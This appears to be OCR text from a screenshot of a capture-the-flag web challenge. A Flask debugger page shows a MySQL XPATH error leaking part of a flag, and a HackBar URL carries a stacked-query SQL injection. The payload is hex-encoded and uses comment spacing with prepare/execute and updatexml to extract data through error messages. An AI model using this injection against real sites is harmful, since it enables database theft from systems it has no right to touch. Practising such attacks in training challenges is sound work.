 MySQLdb.OperationalError: (1105, "XPATH syntax error: '~0xGame{4286b62d-c37e-4010-ba9c-'")
The debugger caught an exception in your WSGI application. You can now look at the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on the "Traceback" headline. From the text traceback you can also create a pa
console icon on the right side.
You can execute arbitrary Python code in the stack frames and there are some extra helpers available for introspection:
• dump() shows all variables in the frame
• dump(obj) dumps all that's known about the object
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://124.71.184.68:50021/?order=id;set/**/@a=0x73656c65637420757064617465786d6c28312c636f6e63617428307837652c2873656c65
637420737562737472282873656c65637420666c61672066726f6d20666c6167292c312c333129292c30783
765292c31293b;prepare/**/stmt/**/from/**/@a;execute/**/stmt;